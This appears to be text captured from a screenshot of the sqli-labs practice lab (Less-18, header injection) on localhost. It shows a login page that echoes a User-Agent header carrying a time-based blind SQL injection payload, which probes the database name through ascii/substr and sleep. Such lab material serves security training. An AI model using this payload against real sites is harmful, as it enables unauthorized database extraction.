 Less-18 Header Injection- Erro
localhost/sqli-labs/Less-18/
搜索
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0' or
if(ascii(substr((select database()),1,1))>97,sleep(5),sleep(0)) or '
SUCCESSFULLY
LOGGED IN